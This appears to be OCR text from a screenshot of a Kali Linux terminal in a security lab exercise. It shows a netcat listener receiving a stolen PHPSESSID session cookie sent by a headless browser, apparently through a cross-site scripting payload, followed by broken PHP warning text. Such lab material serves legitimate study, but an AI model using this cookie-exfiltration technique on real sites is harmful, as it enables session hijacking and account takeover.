 (kali㉿ kali)-[~]
Exploit-DB Google Hacking DB OffSec pfSense - Login Excalidraw | Esquemas... Nessus Essentials / Fo...
$ nc -lvnp 8080
listening on [any] 8080 ...
connect to [10.0.2.19] from (UNKNOWN) [10.0.2.21] 47271
GET /capture?cookie=PHPSESSID=5akqleun75f7sosdoj49c973g5 HTTP/1.1
User-Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/534.34 (KHTML, like Gecko) PhantomJS/1.9.1 Safari/534.34
Administration of my
Referer: http://127.0.0.1/post.php?id=1
Accept: */*
Connection: Keep-Alive
Accept-Encoding: gzip
Accept-Language: en-US,*
Host: 10.0.2.19:8080
Warning: mysql_fetch_assoc() expects parameter 1 to be resource, boolean given in /var/www/classes/post.php on line 111 Notice: Undefined variable: po
itle: Notice: Trying to get property